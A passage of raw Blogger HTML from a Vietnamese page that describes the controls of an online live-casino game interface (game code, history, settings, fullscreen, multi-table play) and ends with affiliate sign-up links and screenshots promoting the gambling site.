height=\"33\" src=\"https:\/\/lh6.googleusercontent.com\/i-5pduz6JmCJFVoT3Hg98uCtK08VJkICzNMwcOUW-UVGK5H-HSKRcTv_MEVq_rBQoy5ogPntVoSEsJosczV8Q9EQcqu6FWGPsIDsBaxT2nyUYN2jdUreuqHYxdHK-lBMU9pdDSdMB56mcg58dsgKye4\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"90\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐèn chỉ báo Mã Số Trò Chơi sẽ luôn hiển thị ở phía dưới cùng bên trái của các trò chơi\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMục này hiển thị thẻ bài cho bất kỳ trò chơi nào - Mã Số Trò Chơi hiện tại ( GMT Time; HH:MM:SS). Nếu bạn có bất kỳ thắc mắc nào và muốn liên hệ với bộ phận dịch vụ khách hàng của chúng tôi, bạn luôn nên ghe chép lại ( hoặc chụp ảnh màn hình) Mã Số Trò Chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Lịch Sử ở phía dưới cùng bên phải màn hình sẽ bật các trò chơi trực tuyến mà bạn đã chơi và kết quả của các trò chơi đó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECÀI ĐẶT\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Tắt ÂM ở phía dưới cùng bên trái màn hình sẽ tắt toàn bộ âm thanh và tiếng của trò chơi. Lưu ý rằng nếu bạn thay đổi bàn chơi, âm thanh sẽ tự động bật lại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Cài Đặt bật menu của các cài đặt có thể thay đổi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBên trong các cài đặt, bạn có thể thay đổi hiển thị trò chơi từ Hiển Thị 3D sang Hiển Thị Cổ Điển. Theo mặc định, bạn nhìn thấy Hiển Thị 3D của trò chơi. Bạn cũng có thể điều chỉnh chất lượng video, cùng như ẩn các trò chuyên của người chơi khác. Nút Toàn Màn Hình ở phía dưới cùng bên phải của màn hình sẽ bật chế độ tòa màn hình và trò chơi sẽ mở rộng toàn màn hình.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể Thoát chế độ toàn àn hình, bạn chấp chuột lại vào nút Toàn Màn Hình hoặc ESC trên bạn phím của bạn. Bạn có thể đọc các tin nhắn trò chuyện từ những người khác trong chế độ toàn màn hình, nhưng bạn chỉ có thể gửi tin nhắn\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu có bất kỳ lỗi nào xảy ra trong trò chơi, hệ thống chơi hoặc quy trình chơi , thì vòng chơi sẽ tạm thời dừng trong khi đợi nhà cái thông báo cho quản lý ca trực. Người chơi sẽ được thông báo thông qua hộp Đàm thoại, hoặc bằng tin nhắn hội thoại hiển thị trên màn hình, để thông báo rằng sự cố đang được kiểm tra. Nếu quản lý có thể khắc phục ngay lỗi này, vòng chơi sẽ bị hủy bỏ và tiền cược ban đầu sẽ được hoàn trả cho tất cả người chơi đã tham gia vào vòng chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETHÊM TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECó thể chọn nút Thực Đơn Trò chơi Trực Tuyến bất kỳ lúc nào từ bất kỳ trò chơi nào.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-7df7f9aa-7fff-6aa0-5a3b-96f6ad711873\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 237px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh6.googleusercontent.com\/__PtVYPb3ekx7Ou5SptcTQDN7uCJND7WTNlfcHlXveV9Bf3XuMqi4rDk9nb5_ysb6Q9wxwNs59HjeSdOeL3JQoYeRVfz0Tys_aqMDfokqBtemc7MrehIUZVE1IHERrC-Ez_2aG7CZs-VTGEOUg6Zqpw\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"237\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENó cho phép bạn dễ dàng thay đổi bàn chơi hoặc chọn bất kỳ trò chơi trực tuyến nào khác. Bạn sẽ không thể thoát khỏi bàn chơi của mình nếu chưa thực sự chọn được 1 bàn chơi mới mà bạn muốn tham gia, do đó bạn có thể sử dụng nút Thực Đơn Trò Chơi Trực Tuyến để duyệt các trò chơi khác trong khi vẫn đang chơi ở bàn chơi hiện tại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECHƠI NHIỀU BÀN CHƠI ( Nếu có )\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn thích hành động liên tục, bạn có thể tham gia chơi lên tới 4 bàn chơi khác nhau cùng 1 lúc và xem tất cả trong cùng 1 cửa sổ trình duyệt !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi bạn đã tham gia vào ít nhất 1 bàn chơi, hãy nhấp chuột vào nút Thực Đơn Trò Chơi Trực Tuyến để đi đến sảnh chờ. Trong sảnh chờ, hãy di con trỏ lên bàn mà bạn muốn tham gia vào và nhấp chuột vào nút\u0026nbsp;+ được gắn trên bàn đó để tham gia bàn chơi. ( Các bàn nhất định có thể không có chức năng chơi nhiều bàn chơi và do đó không hiển thị nút\u0026nbsp;+ ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi bạn đã tham gia vào nhiều bàn chơi, bạn sẽ có thể thay đổi kích thước của sổ trình duyệt của mình dưới dạng tổng thể, nhưng bạn sẽ không thể thay đổi riêng biệt kích thước mỗi cửa sổ bàn chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể thoát khỏi bất kỳ bàn nào mà không ảnh hưởng đến sự tham gia của mình ở các bàn khác mà bạn đã tham gia . Để thoát khỏi một bàn, hãy nhấp chuột vào nút X xuất hiện khi bạn di con trỏ chuột qua cửa sổ bàn chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVui lòng lưu ý:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhông thể bấn nút X để thoát bàn chơi khi bàn chơi được để phóng to màn hình, bạn cần để nhỏ màn hình lại mới tắt được nút X.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003EMột số hình ảnh giao diện sau khi bạn\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"outline: none; transition: all 0.17s ease-in-out 0s;\"\u003Eđăng ký\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003Etham gia chơi:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEZzVKzkuUHF2X-0ho5bmBVn0QIAMVTiAcQRFIZ-Se3q5fsDx5KR97A24JX5nKaUnHtSp36rIesU0MOafG9cKtKtvTeTB74P-4vgJ3QdopjLk9AzBxK1QwaTenoFUSFVlfN-rP6ry_siOj\/s1600\/Casino+Holdme.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"539\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEZzVKzkuUHF2X-0ho5bmBVn0QIAMVTiAcQRFIZ-Se3q5fsDx5KR97A24JX5nKaUnHtSp36rIesU0MOafG9cKtKtvTeTB74P-4vgJ3QdopjLk9AzBxK1QwaTenoFUSFVlfN-rP6ry_siOj\/s640\/Casino+Holdme.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHold'em online tại Paris\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJZL_OgeVoopNM2utX5LIfPFMs4_3kbZWKy2j2MfyBFbssnlyK1yPoylLqzwCQ09f0nySw9wyISg0pGL1N3CmMzAMJvJbMSiIKOrEqgCe3ynsaw9b5XSniBzMT_xx6Ahh6sZ-MEB7dFzWg\/s1600\/untitled.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJZL_OgeVoopNM2utX5LIfPFMs4_3kbZWKy2j2MfyBFbssnlyK1yPoylLqzwCQ09f0nySw9wyISg0pGL1N3CmMzAMJvJbMSiIKOrEqgCe3ynsaw9b5XSniBzMT_xx6Ahh6sZ-MEB7dFzWg\/s640\/untitled.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELựa chọn trò chơi\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s1600\/1.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGiao diện chơi online\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwONTe1j5LazOgpuFlyYyXnJqxT52Sw_Y_AEKyXKEp-rLAeM87J4HfvMx_XBgK1z-w49eTVutJ9u-z5Di8_kR7MiYmbQGh2G6S8RI8qkJZkFfo2Fwxm5Kb27Na61aNh1a4skCcThLZW7tS\/s1600\/2.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwONTe1j5LazOgpuFlyYyXnJqxT52Sw_Y_AEKyXKEp-rLAeM87J4HfvMx_XBgK1z-w49eTVutJ9u-z5Di8_kR7MiYmbQGh2G6S8RI8qkJZkFfo2Fwxm5Kb27Na61aNh1a4skCcThLZW7tS\/s640\/2.bmp\" width=\"640\" 